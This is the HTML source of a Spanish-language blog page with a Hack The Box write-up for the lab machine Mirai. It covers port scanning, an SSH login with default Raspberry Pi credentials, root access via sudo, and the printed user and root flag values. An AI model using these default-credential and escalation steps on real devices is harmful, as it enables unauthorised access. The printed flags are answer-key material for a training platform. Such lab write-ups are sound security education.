


<file: htb/mirai.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <title>Hack the Box: Mirai</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width-device-width, initial-scale-1">

    <!--  Import the webpage's stylesheet  -->

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=BioRhyme:wght@800&family=Space+Mono&display=swap"
        rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.0/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-KyZXEAg3QhqLMpG8r+8fhAXLRk2vvoC2f3B09zVXn8CA5QIVfZOJ3BCsw2P0p/We" crossorigin="anonymous">
    <link href="../style.css" rel="stylesheet">
</head>

<body style="background-color: darkgrey;">
    <headear>
        <nav class="navbar navbar-expand-lg navbar-dark bg-dark justify-content-end">
            <a class="navbar-brand" href="../index.html">
                <img src="../img/Brand.jpg" width="30" height="30" alt="" class="rounded"></a>
            <ul class="nav ">
                <li class="nav-item active">
                    <a class="nav-link" href="../index.html">Inicio</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="../htb/index.html">HackTheBox</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="../index.html">Acerca de</a>
                </li>
        </nav>
        <div class="cover d-flex justify-content-end align-items-start flex-column p-5">
            <h1>RC1991</h1>
            <p>Writeups para CTF's</p>
            <form action="../htb/index.html" method="get" id="Index"></form>
            <button class="btn btn-dark" type="submit" form="Index" value="Submit">Hack the Box</button>
        </div>
    </headear>

    <section class="redaccion">
        <div class="container mt-5 mb-5" style="background-color: whitesmoke;">
            <h1>Mirai</h1>
            <hr>
            <img class="rounded mx-auto d-block mb-3" src="img/mirai/mirai_card.png"
                style="width: 538px;height: 327px;">
            <p>La maquina Mirai es una RaspBerry que cuenta con multiples servicios en ejecucion, entre los princiepales
                el servicios
                SSH con las credenciales por defecto.
            </p>
            <p>Informacion Basica</p>
            <ul>
                <li><b>OS: </b>RaspBerry</li>
                <li><b>IP: </b>10.10.10.48</li>
            </ul>
            <h3>Enumeracion</h3>
            <hr>
            <p>
                Se realiza un escaneo sobre el dispositivo buscando encontran todos los puertos y servicios activvos en
                el equipo remoto
            </p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>nmap 10.10.10.48 -p- --open -n --min-rate 5400 -sC -sV -T5 -oN BasicScan_10.10.10.48.txt</span></code>
            </div>
            <img class="rounded desbordado mx-auto mb-3" src="img/mirai/mirai_nmap.png">
            <p>
                Una de las principales pruebas para realizar en este dispositivo es la prueba de las credenciales que
                vienen por defecto para RaspBerry,
                estas las podemos encontran en google
            </p><img class="rounded desbordado mx-auto mb-3" src="img/mirai/mirai_default.png">

            <h3>Explotacion</h3>
            <hr>
            <p>
                No cambiar las credenciales por defecto es una grave vulnerabilidad ya que permite el acceso no
                autorizado al servidor remoto
            </p>
            <p>
            <ul>
                <li>Usuario: pi</li>
                <li>Password: raspberry</li>
            </ul>
            </p>
            <img class="rounded desbordado mx-auto mb-3" src="img/mirai/mirai_ssh.png">
            <h3>Escalacion de Privilegios</h3>
            <hr>
            <p>
                La revision basica al ingresar a un equipo remoto es validar con que permisos contamos y que comandos
                podemos ejecutar
            </p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>id</span></code></div><img class="rounded desbordado mx-auto mb-3" src="img/mirai/mirai_id.png">

            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>sudo -l</span></code></div><img class="rounded desbordado mx-auto mb-3"
                src="img/mirai/mirai_sudo.png">
            <p>
                El usuario Pi tiene permisos de "sudo" esto permite al usuario pi escalar privilegios al usuario root
                con simplemente ejecutar
                el comando:
            </p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>sudo su</span></code></div><img class="rounded mx-auto mb-3" src="img/mirai/mirai_priv.png">
            <h3>Flags</h3>
            <hr>
            <p>
                User:
            </p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>cat /home/pi/Desktop/user.txt; ip ad | grep inet<br>
                    ff837707441b257a20e32199d7c8838d
                </span></code></div>

            <img class="rounded mx-auto mb-3" src="img/mirai/mirai_user.png">
            <p>
                root:
            </p> <img class="rounded mx-auto mb-3" src="img/mirai/mirai_root1.png">
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>df -h</span></code></div><img class="rounded mx-auto mb-3" src="img/mirai/mirai_root2.png">
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>ls -ltra /media/usbstick</span></code></div>
            <img class="rounded mx-auto mb-3" src="img/mirai/mirai_root3.png">
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                        <span>cat /media/usbstick/damnit.txt</span></code></div>
            <img class="rounded mx-auto mb-3" src="img/mirai/mirai_root4.png">
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>cat /dev/sdb</span></code></div>
            <img class="rounded mx-auto mb-3" src="img/mirai/mirai_root5.png">
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>root: 3d3e483143ff12ec505d026fa13e020b</span></code></div>
            <br>










        </div>

    </section>
</body>
</file>

